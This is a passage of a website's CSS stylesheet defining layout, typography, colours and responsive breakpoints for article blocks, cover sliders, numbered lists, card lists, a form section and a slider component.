    line-height: 140%;
    color: var(--color-brown);
}

.article-2__content-block {
    margin-bottom: 100px;
}






.article-2__content-block  ul {
    list-style: none;
}


.article-2__content-block  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-block  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-block h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-block p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-block p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-block p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-block a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container {

}


.article-2__content-container  ul {
    list-style: none;
}


.article-2__content-container  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-container  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-container  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-container h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-container p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-container p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-container p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-container a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container a span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}




















.article-2__content-list-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}



.article-2__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-tabs {
    margin-bottom: 30px;
}

.article-2__content-tabs-link {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #161616;
}


.article-2__content-tabs-link:hover {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #FFCD00;
}


.article-2__content-tabs-link:focus, 
.article-2__content-tabs-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration-line: underline;
    color: #FFCD00;
}

.article-3__content-list-button > li:not(:last-child) {
    margin-right: 10px;
   }

.article-2__content-list-button > li:not(:last-child) {
 margin-right: 10px;
}

.article-2__content-list-button > li {
    margin-bottom: 25px;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-list-btn {
    font-size: 12px;
    padding: 10px 14px !important;
    color: var(--color-black) !important;
}

.article-3__content-list-btn {
    padding: 10px 10px !important;
}

.article-2__content-list > li{
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 15px;
}

.article-2__content-list > li > span{
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__slider-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}


.article-3__link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.article-3__link:hover {
    color: var(--color-yellow);
}

.article-3__link:focus,
.article-3__link:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

@media (min-width:960px) {
    .article-2__content-tabs {
        margin-bottom: 0px;
    }

    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }
}


@media (min-width:1200px) {
    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }

    


    .article-2__map-content-addres {
        background: var(--color-yellow);
        padding: 50px;
    }
    
    .article-2__map-content-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    
    .article-2__map-content-head-list {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-list {
        padding-left: 20px;
        list-style: circle;
    }
    
    .article-2__map-content-list > li {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-brown);
    }
    
    .article-2__content-block {
        margin-bottom: 100px;
    }
    
    .article-2__content-list-head {
        font-weight: 700;
        font-size: 22px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .article-2__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button > li:not(:last-child) {
        margin-right: 10px;
       }
    
    .article-2__content-list-button > li:not(:last-child) {
     margin-right: 20px;
    }
    
    .article-2__content-list-button > li {
        margin-bottom: 30px;
    }
    
    .article-3__content-list-button > li {
        margin-bottom: 10px;
    }
    
    .article-2__content-list-btn {
        font-size: 14px;
        padding: 10px 14px !important;
        color: var(--color-black) !important;
    }
    
    .article-3__content-list-btn {
        padding: 10px 10px !important;
    }
    
    
    
    .article-2__content-block-head {
        font-weight: 700;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__slider-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
    }
    
    
    .article-3__link {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        text-decoration-line: underline;
        color: var(--color-black-dark);
    }
}



/* article-2 end */




/* Страница о нас  конец*/



/* index-2.html start */

/* cover-2 start */

.cover-2__list-item {
   height: 200px;
   
}

.cover-2__list-item-container {
    position: relative;
}

.cover-2__list-item-container::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 98% 5%;
    opacity: 0;
    transition: opacity .2s ease-in-out;
    z-index: 11;
}

.cover-2__list-item-container::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background:linear-gradient(80.37deg, #0C131D -0.24%, rgba(12, 19, 29, 0) 123.32%);
    opacity: 1;
    transition: opacity .2s ease-in-out;
}

.cover-2__list-item-container:hover::before,
.cover-2__list-item-container:focus::before,
.cover-2__list-item-container:focus-visible::before {
    opacity: 1;
}

.cover-2__list-item-container {
    position: relative;
    height: 100%;
    padding: 30px;
}

.cover-2__content-nav {
    align-items: center;
    /* padding-left: 20px; */
    margin-bottom: 30px;
}

/* .cover-2__content-nav > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav > span {
    margin-right: 5px;
}


.cover-2__content-nav2 {
    align-items: center;
}

.cover-2__content-nav2 > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav2 > span {
    margin-right: 5px;
} */


.cover-2__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}
.cover-2__content-nav-head {
    position: relative;
    margin-right: 20px;
}

.cover-2__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head:last-child:before {
    display: none;
}

.cover-2__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.cover-2__content-nav-head2 > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-2__content-nav-head2 {
    position: relative;
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}


.cover-2__content-nav-head2::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head2:last-child:before {
    display: none;
}

.cover-2__content-nav-head2:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

@media (min-width:960px) {
    .cover-2__content-nav-head2 > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
    }


    .cover-2__content-nav-head2 {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-head2:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        opacity: 0.6;
        margin: 0;
    }
    
}

.cover-2__content-nav-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__list-item-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.cover-2__list-item-image > img {
    position: relative;
    height: 100%;  
    z-index: 10;
}

/* .cover-2__list-item-image > img::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: ;
    width: 100%;
    height: 100%;
    z-index: 100;
} */


.cover-2__list-item-desc-group {
    position: relative;
    z-index: 10;
    height: 100%;
}

.cover-2__list-item-head {
    font-weight: 700;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-white);
    margin-bottom: 20px;
}
   
.cover-2__list-item-desc > svg {
    margin-right: 5px;
}

.cover-2__list-item-desc {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-bottom: 30px;
}
@media (min-width:960px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }


    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }

    .cover-2__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }

    .cover-2__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

@media (min-width:1200px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }

    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }
    
    /* .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 5px;
    } */
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

/* cover-2 end */


/* article-2 start */

.article-2__list-item-image  {
    position: relative;
    max-width: 41px;
    max-height: 41px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.article-2__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.article-2__list-item-description {
    display: flex;
    align-items: center;
}

.article-2__list-item-desc  {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}

.article-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


@media (min-width:1200px) {
    .article-2__list-item-image  {
        position: relative;
        max-width: 41px;
        max-height: 41px;
        height: 100%;
        width: 100%;
        margin-right: 20px;
    }
    
    .article-2__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .article-2__list-item-desc  {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
    }
    
    .article-2__item-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
}

/* article-2 end */

/* list-3 start */

.list-3__item {
    display: flex;
}

.list-3__item2 {
    display: flex;
}

.list-3__item-nuber-group {
    position: relative;
}

.list-3__item-nuber {
    background-color: var(--color-white);
    border: 1px solid var(--color-grey);
    border-radius: 30px;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 3;
    position: relative;
}

.list-3__item-nuber > p {
    font-weight: 500;
    font-size: 20px;
    line-height: 120%;
    text-align: center;
    color: var(--color-black-dark);
    margin: 0;
    z-index: 3;
}

.list-3__item-desc {
    margin-top: 15px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-left: 10px;
}

.list-3__item-container:last-child .list-3__item-nuber-line {
    display: none;
}


.list-3__item-nuber-line {
    z-index: 1;
    position: absolute;
    left: 16px;
    height: 100%;
    width: 3px;
    top: 24px;
    bottom: 0;
    background-color: var(--color-yellow);
}

@media (min-width:960px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}


@media (min-width:1200px) {
    .list-3__item {
        display: flex;
        flex-direction: column;
    }
    
    .list-3__item-nuber-group {
        position: relative;
    }
    
    .list-3__item-nuber {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        border-radius: 30px;
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 3;
        position: relative;
    }
    
    .list-3__item-nuber > p {
        font-weight: 500;
        font-size: 26px;
        line-height: 120%;
        text-align: center;
        color: var(--color-black-dark);
        margin: 0;
        z-index: 3;
    }
    
    .list-3__item-desc {
        margin-top: 15px;
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-left: 0;
    }
    
    
    .list-3__item-nuber-line {
        z-index: 1;
        position: absolute;
        right: -40px;
        left: 0;
        height: 3px;
        top: 24px;
        width: calc(100% + 40px);
        background-color: var(--color-yellow);
    }
    
}

/* list-3 end */

/* list-4 start */

.list-4__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 50px;
    align-items: center;
    flex-direction: column;
}

.list-4__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-4__item:hover::before,
.list-4__item:focus::before,
.list-4__item:focus::before {
    opacity: 1;
}

.list-4__item-content:hover > a {
    text-decoration: none;
    color:var(--color-black-dark);
}

.list-4__item-content > a:focus,
.list-4__item-content > a:focus-visible {
    text-decoration: none;
    color:var(--color-black-dark);
    outline: 1px solid var(--color-yellow);
}



.list-4__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-4__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 50px 30px;
        align-items: center;
        height: 100%;
    }
    
    .list-4__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-4__item:hover::before {
        opacity: 1;
        
    }
    
    .list-4__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-4__item-image {
     margin-right: 15px;
    }
    
    .list-4__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-4 end */


/* list-5 start */
.section-list-5__item {
    height: 100%;
}

.section-list-5__header-select-group {
    margin-top: 30px;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.section-list-5__header-select-group2 {
    margin-top: 30px;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.section-list-5__header-select-group-btn {
    padding: 12px 10px
}

.section-heading-group__container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.select-group {
    flex-direction: column;
}

.select-group > .center {
    margin-bottom: 10px;
}

.section-list-5__header-select {
    margin: 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}

@media (min-width:1200px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}


/* list-5 end */




/* list-7 start */

.list-7__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 30px;
    align-items: center;
    flex-direction: column;
}

.list-7__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-7__item:hover::before,
.list-7__item:focus::before,
.list-7__item:focus-visible::before {
    opacity: 1;
}

.list-7__item-content:hover > a,
.list-7__item-content > a:focus {
    text-decoration: none;
    color:var(--color-black-dark);
}


.list-7__item-content > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration: none;
    color:var(--color-black-dark);
}



.list-7__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-7__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 30px 25px;
        align-items: center;
        height: 100%;
        flex-direction: row;
    }
    
    .list-7__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-7__item:hover::before {
        opacity: 1;
        
    }
    
    .list-7__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-7__item-image {
     margin-right: 15px;
    }
    
    .list-7__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-7 end */

/* form-action-1 start */

.form-action-1 {
    background: var(--color-yellow);
    position: relative;
}

.form-action-1-content {
 padding: 80px 0;
}

.form-action-1__image {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.form-action-1__image > img {
    height: 100%;
}


.form-action-1-content-desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-brown);
}

.form-action-1-content-desc > a {
    font-weight: 600;
    color: var(--color-brown);
}




@media (min-width:1200px) {
    .form-action-1 {
        background: var(--color-yellow);
        position: relative;
    }
    
    .form-action-1-content {
     padding: 100px 0;
    }
    
    .form-action-1__image {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
    }
    
    .form-action-1__image > img {
        height: 100%;
    }
    
    .form-action-1__form > .form-action-1__form-input {
        margin-right: 15px;
    }
    
    .form-action-1-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    

}


/* form-action-1 end */

/* index-2.html end */


/* slider-5 start */

.uk-slider-5__container {
    position: relative;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
}

.slider-5__header {
    padding: 30px 40px;
    background: var(--color-yellow);
}

.slider-5__container {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
}

.slider-5__item {
    padding: 30px 20px;
}

.slider-5__item-head-group {
    flex-wrap: wrap;
}

.slider-5__item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin: 0;  
    margin-bottom: 20px;
    
}

.slider-5__item-desc {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    text-align: left;
    color: var(--color-black-dark) !important;
    margin: 0;
    margin-bottom: 5px;
}

.slider-5__form > label {
    font-weight: 400;
    font-size: 12px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.slider-5__button-group > p {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    display: flex;
    align-items: center;

}

.slider-5__button-group > a {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
}

.slider-5__navigation {
    padding: 0 20px;
    display: flex;
    justify-content: center;
}


.slider-5__form-item-label {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-5__form-item-input {
 background-color: transparent;
 border-radius: 2px;
 padding: 12px 8px;
 max-width: 67px;
}

.slider-5__form-item:first-child {
 margin-right: 30px;
}

.slider-5__form-item::before {
    border-top: 1px solid #D1D1D1 !important;
}

.slider-5__list-item {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 15px ;
    height: 100%;
}

.slider-5__list-item2 {
    /* background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 30px ; */
    height: 100%;
}

.slider-5__list-item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.slider-5__list-item-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.slider-5__list-item-form-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-top: 35px;
}



@media (min-width:1200px) {
    .uk-slider-5__container {
        position: relative;
        width: 100%;
        left: 0px;
        right: 0px;
    }


    .slider-5__header {
        padding: 30px 40px;
        background: var(--color-yellow);
    }
    
    .slider-5__container {
        background: var(--color-grey-light);
        border: 1px solid var(--color-grey);
    }
    
    .slider-5__item {
        padding: 40px;
    }
    
    .slider-5__item-head {
        font-weight: 600;
        font-size: 28px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__item-desc {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: right;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__form > label {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .slider-5__button-group > p {
        font-weight: 400;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    
    }
    
    .slider-5__button-group > a {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .slider-5__navigation {
        padding: 0 40px;
        display: flex;
        justify-content: end;
    }
    
    
    .slider-5__form-item-label {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 10px;
    }
    
    .slider-5__form-item-input {
     background-color: transparent;
     border-radius: 2px;
     padding: 12px 8px;
     max-width: 67px;
    }
    
    .slider-5__form-item:first-child {
     margin-right: 30px;
    }
    
    .slider-5__form-item::before {
        border-top: 1px solid #D1D1D1 !important;
    }
    
    .slider-5__list-item {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 15px ;
        height: 100%;
    }
    
    .slider-5__list-item2 {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 30px ;
        height: 100%;
    }
    
    .slider-5__list-item-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .slider-5__list-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .slider-5__list-item-form-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-top: 35px;
    }
}

/* slider-5 end */


/** Custom Select **/


/* select start */
/* .center {
    position: absolute;
    display: inline-block;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
  } */
/** Custom Select **/
.custom-select-wrapper {
